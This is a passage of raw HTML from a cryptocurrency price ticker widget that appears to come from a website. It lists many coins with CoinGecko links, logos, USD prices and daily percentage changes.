alt="non-playable-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/non-playable-coin" target="_blank">Non-Playable Coin <span>(NPC)</span></a> <span>$ 0.009151</span><span class="mcwpdown"> 11.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55581/thumb/tdccp-logo.jpg" alt="tdccp" /><b><a rel="nofollow" href="https://coingecko.com/coins/tdccp" target="_blank">TDCCP <span>(TDCCP)</span></a> <span>$ 0.114596</span><span class="mcwpdown"> 4.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32528/thumb/memecoin_%282%29.png" alt="memecoin-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/memecoin-2" target="_blank">Memecoin <span>(MEME)</span></a> <span>$ 0.001194</span><span class="mcwpup"> 13.71%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66627/thumb/xbtc.png" alt="okx-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/okx-wrapped-btc" target="_blank">OKX Wrapped BTC <span>(XBTC)</span></a> <span>$ 89,475.00</span><span class="mcwpdown"> 3.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/27277/thumb/V-65_xQ1_400x400.jpeg" alt="axelar" /><b><a rel="nofollow" href="https://coingecko.com/coins/axelar" target="_blank">Axelar <span>(AXL)</span></a> <span>$ 0.065642</span><span class="mcwpdown"> 6.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53197/thumb/Graphic_Only-200black.png" alt="bc-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/bc-token" target="_blank">BCGame Coin <span>(BC)</span></a> <span>$ 0.007216</span><span class="mcwpdown"> 2.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4519/thumb/XYO_Network-logo.png" alt="xyo-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/xyo-network" target="_blank">XYO Network <span>(XYO)</span></a> <span>$ 0.005167</span><span class="mcwpdown"> 4.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70544/thumb/coin.jpeg" alt="ravedao" /><b><a rel="nofollow" href="https://coingecko.com/coins/ravedao" target="_blank">RaveDAO <span>(RAVE)</span></a> <span>$ 0.311442</span><span class="mcwpdown"> 8.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50193/thumb/shib.png" alt="binance-peg-shib" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-shib" target="_blank">Binance-Peg SHIB <span>(SHIB)</span></a> <span>$ 0.000008</span><span class="mcwpdown"> 4.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39715/thumb/WETH.PNG" alt="l2-standard-bridged-weth-optimism" /><b><a rel="nofollow" href="https://coingecko.com/coins/l2-standard-bridged-weth-optimism" target="_blank">L2 Standard Bridged WETH (Optimism) <span>(WETH)</span></a> <span>$ 2,991.24</span><span class="mcwpdown"> 6.87%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35950/thumb/photo_2024-03-11_10.18.27.jpeg" alt="puff-the-dragon" /><b><a rel="nofollow" href="https://coingecko.com/coins/puff-the-dragon" target="_blank">Puff The Dragon <span>(PUFF)</span></a> <span>$ 0.080017</span><span class="mcwpdown"> 0.53%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54671/thumb/ibera.jpg" alt="infrared-bera" /><b><a rel="nofollow" href="https://coingecko.com/coins/infrared-bera" target="_blank">Infrared Bera <span>(IBERA)</span></a> <span>$ 0.906134</span><span class="mcwpdown"> 3.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51301/thumb/Peanut_the_Squirrel.png" alt="peanut-the-squirrel" /><b><a rel="nofollow" href="https://coingecko.com/coins/peanut-the-squirrel" target="_blank">Peanut the Squirrel <span>(PNUT)</span></a> <span>$ 0.070718</span><span class="mcwpdown"> 6.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3334/thumb/20250731-171811.png" alt="iotex" /><b><a rel="nofollow" href="https://coingecko.com/coins/iotex" target="_blank">IoTeX <span>(IOTX)</span></a> <span>$ 0.007468</span><span class="mcwpdown"> 5.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68972/thumb/avnt-token.png" alt="avantis" /><b><a rel="nofollow" href="https://coingecko.com/coins/avantis" target="_blank">Avantis <span>(AVNT)</span></a> <span>$ 0.272795</span><span class="mcwpdown"> 7.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33512/thumb/hasui.png" alt="haedal-staked-sui" /><b><a rel="nofollow" href="https://coingecko.com/coins/haedal-staked-sui" target="_blank">Haedal Staked SUI <span>(HASUI)</span></a> <span>$ 1.59</span><span class="mcwpdown"> 5.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32208/thumb/ethereum.png" alt="bridged-wrapped-ether-starkgate" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-wrapped-ether-starkgate" target="_blank">Bridged Ether (StarkGate) <span>(ETH)</span></a> <span>$ 2,988.90</span><span class="mcwpdown"> 6.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67905/thumb/succinct-logo.png" alt="succinct" /><b><a rel="nofollow" href="https://coingecko.com/coins/succinct" target="_blank">Succinct <span>(PROVE)</span></a> <span>$ 0.356773</span><span class="mcwpdown"> 9.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55684/thumb/coingeckoupdate.png" alt="useless-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/useless-3" target="_blank">Useless Coin <span>(USELESS)</span></a> <span>$ 0.069574</span><span class="mcwpdown"> 13.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/23496/thumb/Polymesh-symbol.png" alt="polymesh" /><b><a rel="nofollow" href="https://coingecko.com/coins/polymesh" target="_blank">Polymesh <span>(POLYX)</span></a> <span>$ 0.056041</span><span class="mcwpdown"> 5.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69994/thumb/recall-logo.jpeg" alt="recall" /><b><a rel="nofollow" href="https://coingecko.com/coins/recall" target="_blank">Recall <span>(RECALL)</span></a> <span>$ 0.082771</span><span class="mcwpdown"> 5.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9330/thumb/new_logo_square.png" alt="pay-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/pay-coin" target="_blank">Paycoin <span>(PCI)</span></a> <span>$ 0.067515</span><span class="mcwpup"> 0.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67430/thumb/yooldo.jpg" alt="yooldo-games" /><b><a rel="nofollow" href="https://coingecko.com/coins/yooldo-games" target="_blank">Yooldo Games <span>(ESPORTS)</span></a> <span>$ 0.452180</span><span class="mcwpdown"> 0.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55467/thumb/NILA.png" alt="mindwavedao" /><b><a rel="nofollow" href="https://coingecko.com/coins/mindwavedao" target="_blank">MindWaveDAO <span>(NILA)</span></a> <span>$ 0.081382</span><span class="mcwpup"> 0.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55913/thumb/centrifuge.jpg" alt="centrifuge-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/centrifuge-2" target="_blank">Centrifuge <span>(CFG)</span></a> <span>$ 0.118747</span><span class="mcwpdown"> 5.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11090/thumb/InjXBNx9_400x400.jpg" alt="celo" /><b><a rel="nofollow" href="https://coingecko.com/coins/celo" target="_blank">Celo <span>(CELO)</span></a> <span>$ 0.114446</span><span class="mcwpdown"> 7.42%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30691/thumb/usdc.jpg" alt="usd-coin-ethereum-bridged" /><b><a rel="nofollow" href="https://coingecko.com/coins/usd-coin-ethereum-bridged" target="_blank">Arbitrum Bridged USDC (Arbitrum) <span>(USDC.E)</span></a> <span>$ 0.999712</span><span class="mcwpup"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53640/thumb/RedStone_Logo_New_White.png" alt="redstone-oracles" /><b><a rel="nofollow" href="https://coingecko.com/coins/redstone-oracles" target="_blank">RedStone <span>(RED)</span></a> <span>$ 0.221188</span><span class="mcwpdown"> 4.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33017/thumb/wStETH.png" alt="bridged-wrapped-steth-gnosis" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-wrapped-steth-gnosis" target="_blank">Bridged Wrapped stETH (Gnosis) <span>(WSTETH)</span></a> <span>$ 3,669.91</span><span class="mcwpdown"> 6.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39159/thumb/logo-onfa-circle-green.png" alt="onfa" /><b><a rel="nofollow" href="https://coingecko.com/coins/onfa" target="_blank">ONFA <span>(OFT)</span></a> <span>$ 0.607096</span><span class="mcwpup"> 0.79%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50264/thumb/MOODENG.jpg" alt="moo-deng" /><b><a rel="nofollow" href="https://coingecko.com/coins/moo-deng" target="_blank">Moo Deng <span>(MOODENG)</span></a> <span>$ 0.066568</span><span class="mcwpdown"> 5.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36465/thumb/Symbol-Color.png" alt="omni-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/omni-network" target="_blank">Omni Network [Old] <span>(OMNI)</span></a> <span>$ 1.29</span><span class="mcwpdown"> 1.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15174/thumb/zV5K5y9f_400x400.png" alt="chia" /><b><a rel="nofollow" href="https://coingecko.com/coins/chia" target="_blank">Chia <span>(XCH)</span></a> <span>$ 4.50</span><span class="mcwpdown"> 3.38%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67139/thumb/lst.png" alt="dfdv-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/dfdv-staked-sol" target="_blank">DFDV Staked SOL <span>(DFDVSOL)</span></a> <span>$ 135.99</span><span class="mcwpdown"> 4.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/425/thumb/waves.png" alt="waves" /><b><a rel="nofollow" href="https://coingecko.com/coins/waves" target="_blank">Waves <span>(WAVES)</span></a> <span>$ 0.654777</span><span class="mcwpdown"> 0.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37869/thumb/New_Logo_SQD_Icon.png" alt="subsquid" /><b><a rel="nofollow" href="https://coingecko.com/coins/subsquid" target="_blank">SQD <span>(SQD)</span></a> <span>$ 0.067824</span><span class="mcwpdown"> 9.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67462/thumb/X_icon.png" alt="mbg-by-multibank-group" /><b><a rel="nofollow" href="https://coingecko.com/coins/mbg-by-multibank-group" target="_blank">MBG By Multibank Group <span>(MBG)</span></a> <span>$ 0.494096</span><span class="mcwpup"> 35.76%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68298/thumb/mHYPER.png" alt="midas-mhyper" /><b><a rel="nofollow" href="https://coingecko.com/coins/midas-mhyper" target="_blank">Midas mHYPER <span>(MHYPER)</span></a> <span>$ 1.07</span><span class="mcwpup"> 0.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51404/thumb/logo.png" alt="vana" /><b><a rel="nofollow" href="https://coingecko.com/coins/vana" target="_blank">Vana <span>(VANA)</span></a> <span>$ 2.09</span><span class="mcwpdown"> 5.98%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10823/thumb/cwbtc.png" alt="compound-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/compound-wrapped-btc" target="_blank">cWBTC <span>(CWBTC)</span></a> <span>$ 1,795.83</span><span class="mcwpdown"> 3.71%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53751/thumb/cUSDO_logo_white.png" alt="compounding-open-dollar" /><b><a rel="nofollow" href="https://coingecko.com/coins/compounding-open-dollar" target="_blank">Compounding OpenDollar <span>(CUSDO)</span></a> <span>$ 1.04</span><span class="mcwpup"> 0.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31608/thumb/Circular_White.png" alt="geodnet" /><b><a rel="nofollow" href="https://coingecko.com/coins/geodnet" target="_blank">Geodnet <span>(GEOD)</span></a> <span>$ 0.144154</span><span class="mcwpdown"> 0.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/17547/thumb/Orca_Logo.png" alt="orca" /><b><a rel="nofollow" href="https://coingecko.com/coins/orca" target="_blank">Orca <span>(ORCA)</span></a> <span>$ 1.05</span><span class="mcwpdown"> 4.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/27928/thumb/QuaiLogoFinal.png" alt="quai-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/quai-network" target="_blank">Quai Network <span>(QUAI)</span></a> <span>$ 0.086539</span><span class="mcwpdown"> 19.65%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16310/thumb/deso-logo-refresh-white.png" alt="deso" /><b><a rel="nofollow" href="https://coingecko.com/coins/deso" target="_blank">Decentralized Social <span>(DESO)</span></a> <span>$ 5.97</span><span class="mcwpup"> 0.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10951/thumb/UMA.png" alt="uma" /><b><a rel="nofollow" href="https://coingecko.com/coins/uma" target="_blank">UMA <span>(UMA)</span></a> <span>$ 0.699401</span><span class="mcwpdown"> 5.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4324/thumb/Ankr_Blue_Symbol.png" alt="ankr" /><b><a rel="nofollow" href="https://coingecko.com/coins/ankr" target="_blank">Ankr Network <span>(ANKR)</span></a> <span>$ 0.006228</span><span class="mcwpdown"> 5.35%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69316/thumb/usdc.jpg" alt="stargate-bridged-usdc" /><b><a rel="nofollow" href="https://coingecko.com/coins/stargate-bridged-usdc" target="_blank">Stargate Bridged USDC <span>(USDC.E)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55303/thumb/sign.jpg" alt="sign-global" /><b><a rel="nofollow" href="https://coingecko.com/coins/sign-global" target="_blank">Sign <span>(SIGN)</span></a> <span>$ 0.037849</span><span class="mcwpdown"> 1.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71219/thumb/brevis.png" alt="brevis" /><b><a rel="nofollow" href="https://coingecko.com/coins/brevis" target="_blank">Brevis <span>(BREV)</span></a> <span>$ 0.248514</span><span class="mcwpdown"> 9.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15279/thumb/Casper_Monogram_Favicon_White_on_Red_Circle_RGB_200px.png" alt="casper-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/casper-network" target="_blank">Casper Network <span>(CSPR)</span></a> <span>$ 0.004476</span><span class="mcwpdown"> 10.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38032/thumb/fwsteth.png" alt="fluid-wrapped-staked-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/fluid-wrapped-staked-eth" target="_blank">Fluid Wrapped Staked ETH <span>(FWSTETH)</span></a> <span>$ 4,069.22</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/21178/thumb/vr.png" alt="victoria-vr" /><b><a rel="nofollow" href="https://coingecko.com/coins/victoria-vr" target="_blank">Victoria VR <span>(VR)</span></a> <span>$ 0.003655</span><span class="mcwpdown"> 3.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66681/thumb/Token_Logo_3x.png" alt="sahara-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/sahara-ai" target="_blank">Sahara AI <span>(SAHARA)</span></a> <span>$ 0.023039</span><span class="mcwpdown"> 7.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/19155/thumb/ssv.png" alt="ssv-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/ssv-network" target="_blank">SSV Network <span>(SSV)</span></a> <span>$ 4.15</span><span class="mcwpup"> 3.71%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31135/thumb/2veJywVy_400x400.jpg" alt="staked-usdt" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-usdt" target="_blank">stUSDT Staked USDT <span>(STUSDT)</span></a> <span>$ 0.982518</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54087/thumb/jellyjelly-logo.webp" alt="jelly-my-jelly" /><b><a rel="nofollow" href="https://coingecko.com/coins/jelly-my-jelly" target="_blank">Jelly-My-Jelly <span>(JELLYJELLY)</span></a> <span>$ 0.060614</span><span class="mcwpdown"> 3.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68692/thumb/UCHAIN.png" alt="uchain-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/uchain-2" target="_blank">UCHAIN <span>(UCN)</span></a> <span>$ 603.60</span><span class="mcwpdown"> 4.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/913/thumb/LRC.png" alt="loopring" /><b><a rel="nofollow" href="https://coingecko.com/coins/loopring" target="_blank">Loopring <span>(LRC)</span></a> <span>$ 0.048431</span><span class="mcwpdown"> 1.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14051/thumb/Mask_Network.jpg" alt="mask-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/mask-network" target="_blank">Mask Network <span>(MASK)</span></a> <span>$ 0.601540</span><span class="mcwpdown"> 4.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55180/thumb/03_-_Logo_-_Color_2x.png" alt="apex-4" /><b><a rel="nofollow" href="https://coingecko.com/coins/apex-4" target="_blank">APEX <span>(AP3X)</span></a> <span>$ 0.045541</span><span class="mcwpdown"> 5.26%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12390/thumb/ACH_%281%29.png" alt="alchemy-pay" /><b><a rel="nofollow" href="https://coingecko.com/coins/alchemy-pay" target="_blank">Alchemy Pay <span>(ACH)</span></a> <span>$ 0.012129</span><span class="mcwpup"> 1.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69686/thumb/worldassets_400x400.jpg" alt="world-assets" /><b><a rel="nofollow" href="https://coingecko.com/coins/world-assets" target="_blank">WorldAssets <span>(INC)</span></a> <span>$ 0.661909</span><span class="mcwpdown"> 5.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1060/thumb/ICON-symbol-coingecko_latest.png" alt="icon" /><b><a rel="nofollow" href="https://coingecko.com/coins/icon" target="_blank">ICON <span>(ICX)</span></a> <span>$ 0.054721</span><span class="mcwpdown"> 3.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34608/thumb/Logomark_200x200.png" alt="altlayer" /><b><a rel="nofollow" href="https://coingecko.com/coins/altlayer" target="_blank">AltLayer <span>(ALT)</span></a> <span>$ 0.011431</span><span class="mcwpdown"> 6.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13056/thumb/USDX_coin.png" alt="usdx" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdx" target="_blank">USDX <span>(USDX)</span></a> <span>$ 0.529255</span><span class="mcwpdown"> 2.58%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30496/thumb/Snek-Square-BG_200x200.png" alt="snek" /><b><a rel="nofollow" href="https://coingecko.com/coins/snek" target="_blank">Snek <span>(SNEK)</span></a> <span>$ 0.000789</span><span class="mcwpdown"> 11.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29779/thumb/HSKlogo.jpg" alt="hashkey-ecopoints" /><b><a rel="nofollow" href="https://coingecko.com/coins/hashkey-ecopoints" target="_blank">HashKey Platform Token <span>(HSK)</span></a> <span>$ 0.174616</span><span class="mcwpdown"> 2.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66560/thumb/XAUt0_Token_Icon_Gold.png" alt="tether-gold-tokens" /><b><a rel="nofollow" href="https://coingecko.com/coins/tether-gold-tokens" target="_blank">Tether Gold Tokens <span>(XAUT0)</span></a> <span>$ 4,767.33</span><span class="mcwpup"> 2.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54590/thumb/bdca_logo_transparent200x200.png" alt="bitdca" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitdca" target="_blank">BitDCA <span>(BDCA)</span></a> <span>$ 0.773669</span><span class="mcwpdown"> 5.73%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/21061/thumb/biconomy_logo.jpg" alt="biconomy" /><b><a rel="nofollow" href="https://coingecko.com/coins/biconomy" target="_blank">Biconomy <span>(BICO)</span></a> <span>$ 0.040656</span><span class="mcwpdown"> 3.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54909/thumb/20250314_132950.png" alt="gohome" /><b><a rel="nofollow" href="https://coingecko.com/coins/gohome" target="_blank">GOHOME <span>(GOHOME)</span></a> <span>$ 111.40</span><span class="mcwpdown"> 3.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24413/thumb/STG_LOGO.png" alt="stargate-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/stargate-finance" target="_blank">Stargate Finance <span>(STG)</span></a> <span>$ 0.151607</span><span class="mcwpup"> 1.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13245/thumb/SKALE_token_300x300.png" alt="skale" /><b><a rel="nofollow" href="https://coingecko.com/coins/skale" target="_blank">SKALE <span>(SKL)</span></a> <span>$ 0.009632</span><span class="mcwpdown"> 4.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30326/thumb/_lB7zEtS_400x400.jpg" alt="sweth" /><b><a rel="nofollow" href="https://coingecko.com/coins/sweth" target="_blank">Swell Ethereum <span>(SWETH)</span></a> <span>$ 3,322.74</span><span class="mcwpdown"> 6.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39723/thumb/WETH.PNG" alt="bridged-weth" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-weth" target="_blank">Bridged WETH <span>(WETH)</span></a> <span>$ 2,993.06</span><span class="mcwpdown"> 6.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71291/thumb/collect.png" alt="collect-on-fanable" /><b><a rel="nofollow" href="https://coingecko.com/coins/collect-on-fanable" target="_blank">Collect on Fanable <span>(COLLECT)</span></a> <span>$ 0.107394</span><span class="mcwpup"> 10.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14571/thumb/vDyefsXq_400x400.jpg" alt="pundi-x-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/pundi-x-2" target="_blank">Pundi X <span>(PUNDIX)</span></a> <span>$ 0.222844</span><span class="mcwpdown"> 5.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39232/thumb/200pxPumpBTCLogo.png" alt="pumpbtc" /><b><a rel="nofollow" href="https://coingecko.com/coins/pumpbtc" target="_blank">pumpBTC <span>(PUMPBTC)</span></a> <span>$ 81,426.00</span><span class="mcwpdown"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1102/thumb/Symbol_Only_-_Purple.png" alt="enjincoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/enjincoin" target="_blank">Enjin Coin <span>(ENJ)</span></a> <span>$ 0.029828</span><span class="mcwpdown"> 3.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54860/thumb/bim-fi.jpg" alt="bim-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/bim-2" target="_blank">BIM <span>(BIM)</span></a> <span>$ 1.91</span><span class="mcwpdown"> 5.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70558/thumb/yzusd.png" alt="yuzu-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/yuzu-usd" target="_blank">Yuzu USD <span>(YZUSD)</span></a> <span>$ 0.998532</span><span class="mcwpdown"> 0.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/525/thumb/Ardor_Vertical_1.png" alt="ardor" /><b><a rel="nofollow" href="https://coingecko.com/coins/ardor" target="_blank">Ardor <span>(ARDR)</span></a> <span>$ 0.057157</span><span class="mcwpdown"> 3.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36166/thumb/200px_Qai.png" alt="quantixai" /><b><a rel="nofollow" href="https://coingecko.com/coins/quantixai" target="_blank">QuantixAI <span>(QAI)</span></a> <span>$ 70.70</span><span class="mcwpdown"> 3.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39707/thumb/WETH.PNG" alt="avalanche-bridged-weth-avalanche" /><b><a rel="nofollow" href="https://coingecko.com/coins/avalanche-bridged-weth-avalanche" target="_blank">Avalanche Bridged WETH (Avalanche) <span>(WETH)</span></a> <span>$ 2,990.36</span><span class="mcwpdown"> 6.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55161/thumb/mind.jpg" alt="mind-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/mind-network" target="_blank">Mind Network <span>(FHE)</span></a> <span>$ 0.231343</span><span class="mcwpup"> 11.74%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16786/thumb/mimlogopng.png" alt="magic-internet-money" /><b><a rel="nofollow" href="https://coingecko.com/coins/magic-internet-money" target="_blank">Magic Internet Money (Ethereum) <span>(MIM)</span></a> <span>$ 0.998581</span><span class="mcwpdown"> 0.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32613/thumb/usdt_opbnb_bridged.png" alt="bridged-tether-opbnb" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-tether-opbnb" target="_blank">opBNB Bridged USDT (opBNB) <span>(USDT)</span></a> <span>$ 0.998627</span><span class="mcwpdown"> 0.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70260/thumb/bitcastle_Logo_RGB_Blue_03.png" alt="bitcastle-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitcastle-token" target="_blank">bitcastle Token <span>(BCE)</span></a> <span>$ 0.138747</span><span class="mcwpdown"> 4.87%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/779/thumb/status.png" alt="status" /><b><a rel="nofollow" href="https://coingecko.com/coins/status" target="_blank">Status <span>(SNT)</span></a> <span>$ 0.013949</span><span class="mcwpdown"> 2.86%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9644/thumb/TRB-New_Logo.png" alt="tellor" /><b><a rel="nofollow" href="https://coingecko.com/coins/tellor" target="_blank">Tellor Tributes <span>(TRB)</span></a> <span>$ 20.02</span><span class="mcwpdown"> 5.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34489/thumb/rswETH_Icon.png" alt="restaked-swell-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/restaked-swell-eth" target="_blank">Restaked Swell ETH <span>(RSWETH)</span></a> <span>$ 3,167.26</span><span class="mcwpdown"> 6.73%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15774/thumb/bitcoin-cash-circle.png" alt="binance-peg-bitcoin-cash" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-bitcoin-cash" target="_blank">Binance-Peg Bitcoin Cash <span>(BCH)</span></a> <span>$ 569.14</span><span class="mcwpdown"> 3.45%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10349/thumb/logo-white-bg-dark.png" alt="chex-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/chex-token" target="_blank">Chintai <span>(CHEX)</span></a> <span>$ 0.054511</span><span class="mcwpdown"> 10.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55550/thumb/Lagrange-logo-png-gradient.png" alt="lagrange" /><b><a rel="nofollow" href="https://coingecko.com/coins/lagrange" target="_blank">Lagrange <span>(LA)</span></a> <span>$ 0.282249</span><span class="mcwpdown"> 